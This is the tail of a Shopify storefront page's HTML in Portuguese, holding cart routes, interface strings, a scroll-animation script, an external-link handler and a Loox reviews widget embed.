      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://basiqe.com';
      window.routes = {
        cart_add_url: '/pt-us/cart/add',
        cart_change_url: '/pt-us/cart/change',
        cart_update_url: '/pt-us/cart/update',
        cart_clear_url: '/pt-us/cart/clear',
        cart_url: '/pt-us/cart',
        predictive_search_url: '/pt-us/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<style>  </style>
<!-- Failed to render app block "14952540001915115444": app block path "shopify://apps/upcart-cart-drawer/blocks/app-embed/af3da5fb-f5f7-40ec-8273-41bf50059d4b" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/41WiW0uswK/loox.1603440362651.js?shop=business17a.myshopify.com"></script>


	<script>var loox_global_hash = '1765196309174';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f2c924; }
:root { --lxs-rating-icon-color: #f2c924; }</style>







</div><!-- Failed to render app block "16156609502398088594": app block path "shopify://apps/omega-facebook-pixel/blocks/app-embed-block/ecdcc423-3dbd-480c-85e8-fdb9789cf058" does not exist --></body>
</html>
